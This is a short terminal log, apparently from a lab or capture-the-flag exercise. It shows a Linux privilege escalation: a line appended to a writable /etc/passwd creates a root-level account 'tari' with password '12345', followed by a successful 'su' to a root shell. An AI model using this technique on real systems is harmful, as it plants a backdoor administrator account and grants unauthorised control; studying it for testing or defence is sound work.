 user7 ~ echo "tari:$(openssl passwd -1 -salt tari 12345):0:0:root:/root:/bin/bash" >> /etc/passwd
<ari 12345):0:0:root:/root:/bin/bash" >> /etc/passwd
user7 ~ su tari
su tari
Password: 12345
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Sunday 03 April 2022, 23:26:35
Memory Usage: 529/985MB (53.71%)
Disk Usage: 5/217GB (3%)
root / home user7